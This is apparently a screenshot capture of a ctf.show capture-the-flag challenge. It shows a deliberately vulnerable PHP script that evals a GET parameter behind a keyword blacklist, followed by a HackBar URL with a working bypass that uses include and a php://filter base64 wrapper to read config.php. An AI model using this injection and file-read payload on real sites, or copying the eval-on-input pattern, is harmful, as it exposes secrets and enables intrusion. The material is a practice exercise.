 <?php
# flag in config.php
include("config.php");
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/system|exec|highlight|cat|\(|\.|\;|file|php|config/i",$c)){
eval($c);
}else{
die("cmd error");
}
}else{
highlight_file(__FILE__);
}
?>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://8682c3c3-4d7b-4b9c-9af3-90bf0e6902a5.challenge.ctf.show/?c=include $_GET['a']?>&a=php://filter/convert.base64-encode/resource=config.php